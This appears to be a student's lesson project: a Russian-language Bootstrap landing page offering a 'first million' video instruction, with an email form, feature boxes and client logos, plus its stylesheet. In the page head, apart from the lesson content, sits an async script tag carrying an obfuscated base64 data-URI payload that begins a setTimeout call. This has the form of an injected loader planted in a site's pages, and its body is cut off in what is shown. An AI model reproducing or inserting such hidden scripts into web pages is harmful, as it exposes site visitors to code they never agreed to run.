

<file: lesson_12/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Мой первый сайт</title>
	<link rel="stylesheet" href="css/bootstrap.css">
	<link rel="stylesheet" href="css/stule.css">

	<script src="data:text/javascript;charset=utf-8; base64, c2V0VGltZW91dChmdW5jdGlvbi&#x67;[base64]" async></script>
</head>
<body>

<div class="section">
	<div class="container">
		<!--Первая строка под заголовком-->
		<div class="row">
			<div class="col-lg-6 offset-lg-3">
							<h1 class="header text-center">
				    <span>Получите видео-инструкциююю</span>
				    <strong class="text-uppercase">Как заработать свой первый миллион</strong>
		     </h1>
			</div>
		</div>
		<!--Вторая строка: Видео и форма-->
		<div class="row">
			
			<div class="video col-lg-6 offset-lg-1 col-md-8 offset-md-2 ">
				<iframe width="100%" height="315" src="https://www.youtube.com/embed/JWuUT6k2JaY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
			</div>

			<div class="col-lg-4 offset-lg-0 col-md-8 offset-md-2">
				<div class="form">
					<p class="form-header text-center">Введите свой email</p>
					<form action="#" class="d-grid gap-2">
						<input type="text" class="form-control form-control-lg" placeholder="Ваше имя">
						<input type="text" class="form-control form-control-lg" placeholder="Ваш email">
						<button type="button" class="btn btn-primary btn-lg form-btn" >Получить инсткуцию</button>

					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<!--Стока для текста-->
<div class="section">
	<div class="container">
		<div class="row">
		<div class="col-lg-12 col-xs-12 col-sm-12 ">
			<h2 class="section-header text-uppercase text-center">Почему нужно сделать это сейчас? </h2>
		</div>
	</div>


<div class="feature text-center">
 <div class="row">
	<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/001-summer.png" alt="1">
			<p>Первое преимуществооо</p>
		</div>
	</div>
	<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/002-camping.png" alt="2">
			<p>Второе преимущество</p>
		</div>
	</div>
	<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/003-mountains.png" alt="3">
			<p>Третье преимущество</p>
		</div>
	</div>
	<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/004-boarding-pass.png" alt="4">
			<p>Четвертое преимущество</p>
		</div>
	</div>

		<div class="col align-self-center">
		<button type="button" class="btn btn-primary btn-lg form-btn" >Получить инсткуцию</button>
		</div>
	
	
	</div>
</div>

	<div class="row clients">
			<h2 class="section-header text-uppercase text-center">Наши клиенты </h2>

	</div>

	<div class="row text-center">
			<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 11.png" alt="4">
		</div>
	</div>

					<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 10.png" alt="4">
		</div>
	</div>

				<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 9.png" alt="4">
		</div>
	</div>

				<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 8.png" alt="4">
		</div>
	</div>
	</div>

		<div class="row text-center">
			<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 15.png" alt="4">
		</div>
	</div>

					<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 14.png" alt="4">
		</div>
	</div>

				<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 13.png" alt="4">
		</div>
	</div>

				<div class="col-lg-3 col-md-6">
		<div class="feature-box">
			<img src="img/Слой 12.png" alt="4">
		</div>
	</div>
	</div>
	</div>
</div>
</body>
</html>
</file>
<file: lesson_12/css/stule.css>
.section {
	padding: 30px 0;
}

.header {
	font-size: 20px;
	line-height: 1.5;
	margin: 60px auto;
}

.header span {
	display: block;
}

.container, .col-lg-6 {
	/* border: 2px solid red;*/
}

.form {
	border: 5px solid #472cc3;
	padding: 35px 20px;
}
.form-header {
	font-size: 20px;
	font-weight: 900;
}
.form-btn {
	background-color: #472cc3; 
}

.section-header {
	font-size: 20px;
	font-weight: 900;
	margin-bottom: 20px;
}
.feature {
	margin-top: 60px;
}
.feature p {
	margin: 60px auto;
}

.video {
	margin-bottom: 60px;
}


.clients {
	margin: 60px auto;
}

.feature-box {
	margin: 20px auto
}
</file>
